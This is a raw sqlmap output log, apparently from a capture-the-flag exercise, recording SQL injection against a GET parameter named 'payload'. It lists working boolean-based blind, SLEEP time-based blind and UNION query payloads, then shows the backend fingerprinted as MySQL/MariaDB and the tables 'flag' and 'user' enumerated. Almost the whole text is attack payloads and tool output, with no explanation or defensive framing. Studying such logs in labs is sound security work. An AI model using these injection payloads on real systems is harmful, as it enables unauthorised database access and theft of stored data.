 ---
Parameter: payload (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: payload=1123123' AND 5129=5129 AND 'vZio'='vZio

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: payload=1123123' AND (SELECT 4886 FROM (SELECT(SLEEP(5)))GEvd) AND 'LTmZ'='LTmZ

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: payload=-3842' UNION ALL SELECT CONCAT(0x71786b7a71,0x504b6768526e4753654543647053676a74447077675173497a61
c5a4f52714d5a51546578594467,0x7178707a71)-- -
---
[10:27:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:27:32] [INFO] fetching tables for database: 'test'
[10:27:32] [INFO] retrieved: 'flag'
[10:27:33] [INFO] retrieved: 'user'
Database: test
[2 tables]
+------+
| flag |
| user |
+------+